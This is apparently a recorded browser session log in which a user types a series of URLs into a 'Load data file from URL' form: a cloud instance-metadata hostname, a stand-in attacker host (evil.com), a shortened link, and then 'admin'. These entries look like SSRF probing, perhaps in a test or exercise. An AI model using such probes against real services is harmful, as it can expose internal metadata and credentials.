
click at [674, 238] on input "[URL][TECHNICAL_ID]" at bounding box center [635, 233] width 169 height 29
type input "http://instance-data"

click at [766, 240] on button "Next" at bounding box center [743, 234] width 47 height 29
click at [769, 268] on div at bounding box center [773, 270] width 8 height 8

click at [827, 293] on button "Next" at bounding box center [810, 295] width 47 height 29
click at [666, 302] on input "test" at bounding box center [608, 295] width 115 height 29
click at [825, 296] on button "Next" at bounding box center [810, 295] width 47 height 29
click at [717, 234] on input "http://instance-data" at bounding box center [635, 233] width 169 height 29

click at [717, 234] on input "http://instance-data" at bounding box center [635, 233] width 169 height 29
type input "http://evil.com"

click at [766, 242] on button "Next" at bounding box center [743, 234] width 47 height 29
click at [769, 267] on div at bounding box center [773, 270] width 8 height 8

click at [773, 191] on button "Retry" at bounding box center [783, 192] width 49 height 29

drag, startPoint x: 311, startPoint y: 511, endPoint x: 639, endPoint y: 400, distance: 346.3
click at [311, 510] on div "Report:  Choose one of the options below: Load data file from URL http://evil.…" at bounding box center [784, 401] width 1522 height 542
click at [715, 232] on input "http://evil.com" at bounding box center [635, 234] width 169 height 29
paste input "s://bit.ly/3WyuniQ"
type input "https://bit.ly/3WyuniQ"

click at [761, 236] on button "Next" at bounding box center [743, 234] width 47 height 29
click at [832, 302] on button "Next" at bounding box center [810, 295] width 47 height 29

click at [666, 296] on input "text" at bounding box center [608, 295] width 115 height 29
type input "admin"
click at [833, 292] on button "Next" at bounding box center [810, 295] width 47 height 29
drag, startPoint x: 234, startPoint y: 386, endPoint x: 285, endPoint y: 398, distance: 52.4
click at [240, 391] on div "Report:  Choose one of the options below: Load data file from URL https://bit.…" at bounding box center [784, 401] width 1522 height 542
